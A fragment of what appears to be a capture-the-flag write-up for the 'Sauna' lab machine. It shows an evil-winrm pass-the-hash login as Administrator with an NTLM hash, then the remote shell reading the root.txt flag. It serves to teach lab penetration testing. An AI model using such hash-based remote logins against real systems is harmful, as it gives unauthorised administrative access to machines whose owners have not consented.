 → Sauna evil-winrm -i 10.10.10.175 -u Administrator -H 823452073d75b9d1cf70ebdf86c7f98e
Evil-WinRM shell v3.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
15fd9c687a32158feab87f995f8eb9f2
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
ALTA MARE